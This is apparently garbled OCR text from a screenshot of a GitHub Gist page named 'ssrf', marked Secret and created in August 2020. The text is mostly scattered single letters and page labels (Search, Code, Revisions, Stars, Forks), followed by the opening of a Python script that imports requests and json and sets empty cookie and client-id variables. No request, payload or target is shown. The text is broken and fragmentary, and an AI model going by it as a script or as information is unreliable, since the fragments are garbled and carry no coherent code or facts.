
S
k
Search
All gis
i
Gists
p
t
o
c
o
n
t
samwcyo
/
ssrf
Secret
e
n
Created
August 26, 2020 21:56
t
Code
Revisions
Stars
Forks
1
20
ssrf
import requests, json
cookies = ''
clientId = ""